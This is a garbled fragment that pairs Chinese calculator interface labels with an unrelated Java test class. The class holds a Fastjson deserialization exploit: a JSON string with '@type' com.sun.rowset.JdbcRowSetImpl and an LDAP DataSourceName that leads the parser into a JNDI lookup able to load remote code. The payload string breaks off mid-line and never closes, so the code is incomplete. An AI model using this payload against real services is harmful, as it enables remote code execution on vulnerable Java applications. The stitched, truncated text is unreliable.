 计算器
标准
0
MC MR M+ M− MS M
public class Test {
public static void main(String[] args) {
String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:7777/TestRef\",\"autoCommit\"
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
}